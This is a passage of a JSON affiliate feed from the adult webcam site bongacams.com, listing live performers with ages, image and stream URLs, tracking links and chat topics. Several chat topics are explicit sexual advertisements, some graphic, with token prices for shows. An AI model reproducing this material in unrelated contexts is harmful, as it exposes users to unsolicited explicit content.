pular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/alinakukla787\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/alinakukla787\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/alinakukla787?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/alinakukla787\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_alinakukla787.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_alinakukla787\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_alinakukla787\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f \",\"chat_topic_ru\":\"Lovense- \\u043e\\u0442 2-\\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b 2, 21, 101, 888.21 =15 SEC (LOW)\\u0412\\u0438\\u0431\\u0440\\u0430\\u0442\\u043e\\u0440 (Domi)100tkn101 = 30 SEC (HIGH)201 = 40 SEC (MEDIUM)351 = 45 SEC (HIGH)751 = 120 SEC (ULTRA)888 = 260 SEC ULTRA + \\u0431\\u044b\\u0441\\u0442\\u0440\\u043e\\u0435)\\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":7392,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_alinakukla787\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":792,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LittleCuteVaneessa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LittleCuteVaneessa\",\"display_name\":\"LittleCuteVaneessa\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/074\\/3a0\\/55e58b51b89044e3313361dbe6af45ff_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/074\\/3a0\\/55e58b51b89044e3313361dbe6af45ff_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/074\\/3a0\\/55e58b51b89044e3313361dbe6af45ff_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/074\\/3a0\\/55e58b51b89044e3313361dbe6af45ff_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/074\\/3a0\\/xbig_lq\\/fd2e06.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/074\\/3a0\\/xbig_lq\\/fd2e06.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/074\\/3a0\\/xbig\\/fd2e06.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LittleCuteVaneessa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LittleCuteVaneessa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LittleCuteVaneessa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LittleCuteVaneessa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LittleCuteVaneessa\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us70.bcvcdn.com\\/stream_LittleCuteVaneessa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us70.bcvcdn.com\\/stream_LittleCuteVaneessa\",\"stream_feed_url\":\"https:\\/\\/ded4037-edge-us66.bcvcdn.com\\/hls\\/stream_LittleCuteVaneessa\\/playlist.m3u8\",\"chat_topic\":\"NAKED ALL VANNE+USE HER THROAT HARD+SLAPS FACEPVT OPEN NO LIMITS #anal #creampie #new #18 #asian #latina\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":13235,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LittleCuteVaneessa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":774,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"SilkyMiley\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SilkyMiley\",\"display_name\":\"SilkyMiley\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e2\\/3b8\\/011\\/5381d0be2158e57f84b332f31c9c2bc6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e2\\/3b8\\/011\\/5381d0be2158e57f84b332f31c9c2bc6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e2\\/3b8\\/011\\/5381d0be2158e57f84b332f31c9c2bc6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e2\\/3b8\\/011\\/5381d0be2158e57f84b332f31c9c2bc6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/3b8\\/011\\/xbig_lq\\/35df33.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/3b8\\/011\\/xbig_lq\\/35df33.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/3b8\\/011\\/xbig\\/35df33.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SilkyMiley\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SilkyMiley\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SilkyMiley\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SilkyMiley?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SilkyMiley\",\"video_feed_url\":\"https:\\/\\/mobile-edge32.bcvcdn.com\\/stream_SilkyMiley.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb32.bcvcdn.com\\/stream_SilkyMiley\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_SilkyMiley\\/playlist.m3u8\",\"chat_topic\":\"Hi all! To launch the toy, multiply everything by 2, what is on the interface\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u0414\\u043b\\u044f \\u0437\\u0430\\u043f\\u0443\\u0441\\u043a\\u0430 \\u0438\\u0433\\u0440\\u0443\\u0448\\u043a\\u0438 \\u0443\\u043c\\u043d\\u043e\\u0436\\u0430\\u0439\\u0442\\u0435 \\u0432\\u0441\\u0435 \\u043d\\u0430 2,\\u0442\\u043e \\u0447\\u0442\\u043e \\u043d\\u0430 \\u0438\\u043d\\u0442\\u0435\\u0440\\u0444\\u0435\\u0439\\u0441 @total \\u043f\\u043e\\u0438\\u0433\\u0440\\u0430\\u0442\\u044c \\u0441 \\u0434\\u0438\\u043b\\u0434\\u043e\",\"flags\":[\"american\",\"russian\"],\"online_time\":6374,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SilkyMiley\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":749,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"shiny-lily\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/shiny-lily\",\"display_name\":\"shiny-lily\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/663027f1b068c015c477b4dacb2b3a0e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/663027f1b068c015c477b4dacb2b3a0e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/663027f1b068c015c477b4dacb2b3a0e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/663027f1b068c015c477b4dacb2b3a0e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig_lq\\/62f3c4.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig_lq\\/62f3c4.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig\\/62f3c4.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/shiny-lily\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/shiny-lily\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/shiny-lily\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/shiny-lily?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/shiny-lily\",\"video_feed_url\":\"https:\\/\\/mobile-edge76.bcvcdn.com\\/stream_shiny-lily.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb76.bcvcdn.com\\/stream_shiny-lily\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_shiny-lily\\/playlist.m3u8\",\"chat_topic\":\"5 min control is free in pvt\",\"chat_topic_ru\":\"\\u0411\\u0435\\u0441\\u043f\\u043b\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 5 \\u043c\\u0438\\u043d\\u0443\\u0442 \",\"flags\":[\"american\",\"russian\"],\"online_time\":14609,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_shiny-lily\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":698,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"franksalise\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/franksalise\",\"display_name\":\"LustElise\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c9\\/33a\\/3c1\\/850d110f65316861d302ab31b35deace_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c9\\/33a\\/3c1\\/850d110f65316861d302ab31b35deace_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c9\\/33a\\/3c1\\/850d110f65316861d302ab31b35deace_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c9\\/33a\\/3c1\\/850d110f65316861d302ab31b35deace_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/33a\\/3c1\\/xbig_lq\\/d2aa50.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/33a\\/3c1\\/xbig_lq\\/d2aa50.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/33a\\/3c1\\/xbig\\/d2aa50.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/franksalise\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/franksalise\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/franksalise\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/franksalise?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/franksalise\",\"video_feed_url\":\"https:\\/\\/mobile-edge9.bcvcdn.com\\/stream_franksalise.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb9.bcvcdn.com\\/stream_franksalise\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_franksalise\\/playlist.m3u8\",\"chat_topic\":\"hot student\",\"chat_topic_ru\":\"hot student\",\"flags\":[\"american\",\"russian\"],\"online_time\":10162,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_franksalise\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":674,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"tiktok\"],\"is_new\":0},{\"username\":\"Marry-Cordy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Marry-Cordy\",\"display_name\":\"Marry-Cordy\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b2\\/012\\/268\\/5f6c62ba5e35d9b9327ef8b3e23addb6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b2\\/012\\/268\\/5f6c62ba5e35d9b9327ef8b3e23addb6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b2\\/012\\/268\\/5f6c62ba5e35d9b9327ef8b3e23addb6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b2\\/012\\/268\\/5f6c62ba5e35d9b9327ef8b3e23addb6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b2\\/012\\/268\\/xbig_lq\\/31b86c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b2\\/012\\/268\\/xbig_lq\\/31b86c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b2\\/012\\/268\\/xbig\\/31b86c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Marry-Cordy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Marry-Cordy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Marry-Cordy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Marry-Cordy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Marry-Cordy\",\"video_feed_url\":\"https:\\/\\/mobile-edge42.bcvcdn.com\\/stream_Marry-Cordy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_Marry-Cordy\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Marry-Cordy\\/playlist.m3u8\",\"chat_topic\":\"Hey guys!:) Goal- #Dance #asian #hot #pvt #c2c #fetish #feet #roleplay Tip to add at friendlist and for requests!\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u0440\\u0435\\u0431\\u044f\\u0442\\u0430! \\u0426\\u0435\\u043b\\u044c - #hot #dance #pvt #c2c #fetish #feet #roleplay \",\"flags\":[\"american\",\"russian\"],\"online_time\":3498,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Marry-Cordy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":656,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"leezzzo\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/leezzzo\",\"display_name\":\"Lizzzo\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e2\\/23e\\/318\\/031d8304cc9869eb11d48a2d98fda0ce_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e2\\/23e\\/318\\/031d8304cc9869eb11d48a2d98fda0ce_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e2\\/23e\\/318\\/031d8304cc9869eb11d48a2d98fda0ce_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e2\\/23e\\/318\\/031d8304cc9869eb11d48a2d98fda0ce_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/23e\\/318\\/xbig_lq\\/f4b8b1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/23e\\/318\\/xbig_lq\\/f4b8b1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/23e\\/318\\/xbig\\/f4b8b1.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/leezzzo\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/leezzzo\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/leezzzo\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/leezzzo?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/leezzzo\",\"video_feed_url\":\"https:\\/\\/mobile-edge1.bcvcdn.com\\/stream_leezzzo.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb1.bcvcdn.com\\/stream_leezzzo\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_leezzzo\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":721,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_leezzzo\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":625,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"hidear000\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/hidear000\",\"display_name\":\"SEXXXSHOP\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/079\\/00c\\/2c4\\/75ecc388ca7c40e311f0bab9e5ddee99_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/079\\/00c\\/2c4\\/75ecc388ca7c40e311f0bab9e5ddee99_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/079\\/00c\\/2c4\\/75ecc388ca7c40e311f0bab9e5ddee99_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/079\\/00c\\/2c4\\/75ecc388ca7c40e311f0bab9e5ddee99_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00c\\/2c4\\/xbig_lq\\/3abf5d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00c\\/2c4\\/xbig_lq\\/3abf5d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00c\\/2c4\\/xbig\\/3abf5d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/hidear000\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/hidear000\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/hidear000\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/hidear000?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/hidear000\",\"video_feed_url\":\"https:\\/\\/mobile-edge40.bcvcdn.com\\/stream_hidear000.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb40.bcvcdn.com\\/stream_hidear000\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_hidear000\\/playlist.m3u8\",\"chat_topic\":\"\\u2764FULL NAKED TOGETHER IN @remain TOKENS\\u2764\",\"chat_topic_ru\":\"\\u2764\\u041f\\u041e\\u041b\\u041d\\u041e\\u0415 \\u041e\\u0411\\u041d\\u0410\\u0416\\u0415\\u041d\\u0418\\u0415 \\u0427\\u0415\\u0420\\u0415\\u0417 @remain \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412\\u2764\",\"flags\":[\"american\",\"russian\"],\"online_time\":97,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_hidear000\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":615,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"ALISAMAKS\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ALISAMAKS\",\"display_name\":\"ALISA_PRO_MAX\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b8\\/3c4\\/1bd\\/b01681636acb902fe13c4d6b4df53532_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b8\\/3c4\\/1bd\\/b01681636acb902fe13c4d6b4df53532_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b8\\/3c4\\/1bd\\/b01681636acb902fe13c4d6b4df53532_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b8\\/3c4\\/1bd\\/b01681636acb902fe13c4d6b4df53532_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/3c4\\/1bd\\/xbig_lq\\/263d04.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/3c4\\/1bd\\/xbig_lq\\/263d04.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/3c4\\/1bd\\/xbig\\/263d04.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ALISAMAKS\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ALISAMAKS\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ALISAMAKS\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ALISAMAKS?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ALISAMAKS\",\"video_feed_url\":\"https:\\/\\/mobile-edge25.bcvcdn.com\\/stream_ALISAMAKS.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb25.bcvcdn.com\\/stream_ALISAMAKS\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_ALISAMAKS\\/playlist.m3u8\",\"chat_topic\":\"NOW I CAN WATCH YOUR CAMERA FOR 80TC WITHOUT COMMENTS, 150TC WITH COMMENTS OR IN PRIVATE)ALL SHOWS AND MENU POINTS ARE REDUCED BY 50PERCENT)READ THE MENU\",\"chat_topic_ru\":\"\\u0422\\u0415\\u041f\\u0415\\u0420\\u042c \\u041c\\u041e\\u0413\\u0423 \\u0421\\u041c\\u041e\\u0422\\u0420\\u0415\\u0422\\u042c \\u0422\\u0412\\u041e\\u042e \\u041a\\u0410\\u041c\\u0415\\u0420\\u0423 80\\u0422\\u041a \\u0411\\u0415\\u0417 \\u041a\\u041e\\u041c\\u041c\\u0415\\u041d\\u0422\\u0410\\u0420\\u0418\\u0415\\u0412,150 \\u0422\\u041a \\u0421 \\u041a\\u041e\\u041c\\u041c\\u0415\\u041d\\u0422\\u0410\\u0420\\u0418\\u042f\\u041c\\u0418 \\u0418\\u041b\\u0418 \\u0412 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u0415)\\u0421\\u041d\\u0418\\u0416\\u0415\\u041d\\u042b \\u0426\\u0415\\u041d\\u042b \\u041d\\u0410 \\u0412\\u0421\\u0415 \\u0428\\u041e\\u0423 \\u0418 \\u041f\\u0423\\u041d\\u041a\\u0422\\u042b \\u0422\\u0418\\u041f \\u041c\\u0415\\u041d\\u042e \\u041d\\u0410 50 \\u041f\\u0420\\u041e\\u0426\\u0415\\u041d\\u0422\\u041e\\u0412)\\u0427\\u0418\\u0422\\u0410\\u0419\\u0422\\u0415 \\u041c\\u0415\\u041d\\u042e 